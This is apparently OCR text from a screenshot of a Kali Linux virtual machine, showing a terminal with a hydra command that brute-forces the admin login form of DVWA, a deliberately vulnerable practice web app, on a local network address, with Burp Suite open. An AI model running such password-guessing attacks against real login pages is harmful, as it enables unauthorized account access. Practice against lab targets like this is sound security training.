 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Thu 9 Apr, 15:23 text
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ root@Kali: ~
root@Kali:~# hydra -l admin -P passlist 192.168.1.102 http-post-form "/DVWA-1.0.8/logi
n.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -V
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@Kali: ~ [*(Untitled)] [*(Untitled)] [Damn Vulnerable W... [DOM Source of Sel... [Source of: http://loc... [Page Info - http://lo... Burp Suite Free Editi... [Iceweasel Preferen...
Right Ctrl